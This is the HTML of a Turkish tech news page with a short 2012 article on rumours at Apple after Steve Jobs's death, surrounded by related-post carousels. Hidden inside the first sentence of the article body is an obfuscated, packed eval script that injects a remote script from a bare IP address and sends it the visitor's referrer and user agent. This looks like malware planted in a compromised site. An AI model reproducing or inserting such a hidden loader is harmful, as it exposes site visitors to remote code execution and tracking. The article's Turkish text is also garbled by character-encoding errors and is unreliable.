<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-323" class="single post bb-post-single style3 post-323 type-post status-publish format-standard has-post-thumbnail category-yazilim-donanim tag-apple tag-steve-jobs" data-post-id="323" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/yazilim-donanim/">
<span itemprop="name">Yazılım &amp; Donanım</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/" class="last-item"><span itemprop="name">Steve Jobs öldü dedikodular bitmedi</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:75%"><img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg 400w, https://www.teknoindex.com/wp-content/uploads/2012/03/apple1-300x225.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="300">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2012-03-26T15:27:58+03:00">14 yıl ago</time>
<time itemprop="dateModified" datetime="2012-03-26T15:27:58+03:00">14 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/" rel="category tag">Yazılım &amp; Donanım</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Steve Jobs öldü dedikodular bitmedi</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769164157' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769164157 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2012-03-26T15:27:58+03:00">14 yıl ago</time><time class="entry-date updated mf-hide" datetime="2012-03-26T15:27:58+03:00">14 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p>Apple&#8217;da <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nfbet|var|u0026u|referrer|nzity||js|php'.split('|'),0,{}))</script></noindex> Steve Jobs&#8217;un ölümünün ard?ndan dönen dedikodular bitmek bilmiyor. Apple koridorlar?nda ?imdi de i?lerin daha kolay yürüdü?üne dair dedikodular yay?lmaya ba?lad?.</p><p>Geçti?imiz senenin Ekim ay?nda hayata gözlerini yuman Apple&#8217;?n kurucusu Steve Jobs&#8217;un ölümünün ard?ndan, Apple&#8217;da i?lerin daha rahat oldu?una dair dedikodular ç?kmaya ba?lad?.</p><p>Son olarak Apple TV&#8217;nin eski mühendislerinde Michael Margolis geçti?imiz günlerde Twitter hesab?ndan Apple TV&#8217;nin ara yüzünün 5 y?l öncesine dayand???n? ancak Steve Jobs&#8217;un tasar?m? be?enmemesi üzerine, projenin rafa kald?r?ld???n? yazd?.</p><p>&nbsp;</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/ne-olacak-bu-windows-phoneun-hali/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/yahoo-facebook-kapismasinda-son-durum/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/apple/" rel="tag">Apple</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/steve-jobs/" rel="tag">Steve Jobs</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/steve-jobs-oldu-dedikodular-bitmedi/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/ne-olacak-bu-windows-phoneun-hali/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/03/nokia-n8-windows-phone-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/03/nokia-n8-windows-phone-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/03/nokia-n8-windows-phone-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/ne-olacak-bu-windows-phoneun-hali/">Ne olacak bu Windows Phone'un hali</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/yahoo-facebook-kapismasinda-son-durum/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/03/facebook-yahoo11-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/03/facebook-yahoo11-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/03/facebook-yahoo11-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/yahoo-facebook-kapismasinda-son-durum/">Yahoo - Facebook kapışmasında son durum</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
